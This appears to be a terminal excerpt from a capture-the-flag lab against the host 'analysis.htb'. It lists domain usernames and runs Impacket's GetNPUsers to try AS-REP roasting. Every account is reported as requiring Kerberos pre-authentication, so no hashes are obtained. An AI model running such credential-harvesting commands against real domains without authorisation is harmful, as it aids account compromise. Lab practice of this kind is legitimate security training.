 ❯ catnp users.txt
jdoe
ajohnson
cwilliams
wsmith
jangel
technician
amanson
badam
lzen
❯ impacket-GetNPUsers -no-pass -usersfile users.txt analysis.htb/ 2>/dev/null
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] User jdoe doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ajohnson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User cwilliams doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User wsmith doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jangel doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User technician doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User amanson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User badam doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lzen doesn't have UF_DONT_REQUIRE_PREAUTH set